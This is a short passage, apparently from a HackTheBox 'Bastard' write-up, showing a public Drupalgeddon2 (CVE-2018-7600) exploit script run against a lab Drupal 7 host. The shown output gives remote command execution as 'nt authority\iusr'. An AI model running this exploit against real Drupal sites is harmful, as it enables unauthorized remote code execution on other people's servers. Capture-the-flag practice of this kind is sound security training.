 This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
by poisoning the recover password form (user/password) and triggering it with
the upload file via ajax (/file/ajax).
root@kali:~/HTB-Windows/bastard/drupal/CVE-2018-7600# python drupa7-CVE-2018-7600.py -c whoami http://10.10.10.9/
/usr/local/lib/python2.7/dist-packages/beautifulsoup4-4.9.1-py2.7.egg/bs4/element.py:16: UserWarning: The soupsieve package is not installed. CSS selectors cannot be used.
  'The soupsieve package is not installed. CSS selectors cannot be used.'
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================

[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-5gfL9WHlSyv21eGBkihadbnCi-wdKmWooeMYbkq-M0Q
[*] Triggering exploit to execute: whoami
nt authority\iusr